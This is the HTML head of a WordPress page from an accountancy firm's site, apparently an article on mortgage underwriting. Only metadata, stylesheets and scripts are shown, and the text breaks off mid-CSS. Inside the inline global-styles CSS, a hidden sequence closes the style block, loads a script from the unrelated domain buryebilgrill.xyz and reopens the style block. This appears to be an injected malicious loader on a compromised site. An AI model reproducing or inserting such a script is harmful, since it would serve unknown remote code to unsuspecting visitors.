

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aa-accountants.co.uk/what-is-mortgage-underwriting/
body_size: 29316
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
   

        <meta name="theme-style-mode" content="0">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is Mortgage Underwriting | What Checks are Involved?</title>
	<meta name="description" content="A thorough guide on mortgage underwriting and the role of an underwriter. Find out the lender’s criteria for granting a mortgage in the UK." />
	<link rel="canonical" href="https://aa-accountants.co.uk/what-is-mortgage-underwriting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is Mortgage Underwriting | What Checks are Involved?" />
	<meta property="og:description" content="A thorough guide on mortgage underwriting and the role of an underwriter. Find out the lender’s criteria for granting a mortgage in the UK." />
	<meta property="og:url" content="https://aa-accountants.co.uk/what-is-mortgage-underwriting/" />
	<meta property="og:site_name" content="AA Accountants" />
	<meta property="article:published_time" content="2023-07-06T12:33:55+00:00" />
	<meta property="article:modified_time" content="2023-07-06T12:34:44+00:00" />
	<meta property="og:image" content="https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-is-Mortgage-Underwriting-.webp" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Shaz Nawaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shaz Nawaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/","url":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/","name":"What is Mortgage Underwriting | What Checks are Involved?","isPartOf":{"@id":"https://aa-accountants.co.uk/#website"},"primaryImageOfPage":{"@id":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/#primaryimage"},"image":{"@id":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/#primaryimage"},"thumbnailUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-is-Mortgage-Underwriting-.webp","datePublished":"2023-07-06T12:33:55+00:00","dateModified":"2023-07-06T12:34:44+00:00","author":{"@id":"https://aa-accountants.co.uk/#/schema/person/ef4102844e7790cdb06cc5a328bec307"},"description":"A thorough guide on mortgage underwriting and the role of an underwriter. Find out the lender’s criteria for granting a mortgage in the UK.","breadcrumb":{"@id":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://aa-accountants.co.uk/what-is-mortgage-underwriting/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/#primaryimage","url":"https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-is-Mortgage-Underwriting-.webp","contentUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/07/What-is-Mortgage-Underwriting-.webp","width":1024,"height":600,"caption":"What is Mortgage Underwriting"},{"@type":"BreadcrumbList","@id":"https://aa-accountants.co.uk/what-is-mortgage-underwriting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aa-accountants.co.uk/"},{"@type":"ListItem","position":2,"name":"What is Mortgage Underwriting &amp; What Checks are Involved"}]},{"@type":"WebSite","@id":"https://aa-accountants.co.uk/#website","url":"https://aa-accountants.co.uk/","name":"AA Accountants","description":"Business &amp; Property Tax Consultants in Peterborough, England","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aa-accountants.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Person","@id":"https://aa-accountants.co.uk/#/schema/person/ef4102844e7790cdb06cc5a328bec307","name":"Shaz Nawaz","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19489f08e4ded99e9df2bc3e1289a249?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19489f08e4ded99e9df2bc3e1289a249?s=96&d=mm&r=g","caption":"Shaz Nawaz"},"sameAs":["http://www.aa-accountants.co.uk"],"url":"https://aa-accountants.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Feed" href="https://aa-accountants.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Comments Feed" href="https://aa-accountants.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; What is Mortgage Underwriting &amp; What Checks are Involved Comments Feed" href="https://aa-accountants.co.uk/what-is-mortgage-underwriting/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aa-accountants.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wpjoli-joli-table-of-contents-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aa-accountants.co.uk/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpjoli-joli-tocv2-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/css/wpjoli-joli-table-of-contents.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-333.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://aa-accountants.co.uk/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8176-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-8176.css?ver=1744766232' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.css?ver=1688646884' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
